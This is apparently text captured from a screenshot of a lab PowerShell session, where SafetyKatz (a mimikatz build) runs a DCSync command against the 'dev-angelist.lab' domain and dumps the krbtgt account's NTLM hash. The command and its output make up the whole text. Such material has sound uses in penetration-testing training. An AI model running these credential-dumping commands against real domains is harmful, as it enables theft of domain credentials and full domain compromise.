 Select Administrator: Command Prompt - powershell
PS C:\Users\Administrator\Documents\Tools> C:\Users\Administrator\Documents\Tools\SafetyKatz.exe "lsadump::dcsync /user:dev
-angelist\krbtgt" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Nov  5 2024 21:52:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:dev-angelist\krbtgt
[DC] 'dev-angelist.lab' will be the domain
[DC] 'CORP-DC.dev-angelist.lab' will be the DC server
[DC] 'dev-angelist\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2025 12:12:12 AM
Object Security ID   : S-1-5-21-1954621190-1971745961-1283776715-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: d7ac4db5b820be57cc79f58f196a0e5b
    ntlm- 0: d7ac4db5b820be57cc79f58f196a0e5b